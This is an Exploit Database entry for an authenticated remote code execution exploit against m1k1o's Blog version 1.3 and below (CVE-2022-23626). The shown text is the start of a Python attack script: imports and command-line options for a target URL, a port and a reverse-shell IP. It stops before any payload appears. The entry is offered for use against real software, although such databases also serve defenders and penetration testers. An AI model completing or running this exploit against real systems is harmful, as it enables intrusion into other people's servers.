 EXPLOIT
DATABASE
m1k1o's Blog v.10 - Remote Code Execution (RCE) (Authenticated)
EDB-ID:
50943
CVE:
2022-23626
EDB Verified:
Author:
MALTE V
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2022-05-23
Vulnerable App:
# Exploit Title: m1k1o's Blog v.10 - Remote Code Execution (RCE) (Authenticated)
# Date: 2022-01-06
# Exploit Author: Malte V
# Vendor Homepage: https://github.com/m1k1o/blog
# Software Link: https://github.com/m1k1o/blog/archive/refs/tags/v1.3.zip
# Version: 1.3 and below
# Tested on: Linux
# CVE : CVE-2022-23626
import argparse
import json
import re
from base64 import b64encode
import requests as req
from bs4 import BeautifulSoup
parser = argparse.ArgumentParser(description='Authenticated RCE File Upload Vulnerability for m1k1o\'s Blog')
parser.add_argument('-ip', '--ip', help='IP address for reverse shell', type=str, default='172.17.0.1', required=False)
parser.add_argument('-u', '--url', help='URL of machine without the http:// prefix', type=str, default='localhost',
required=False)
parser.add_argument('-p', '--port', help='Port for the Blog', type=int, default=8081,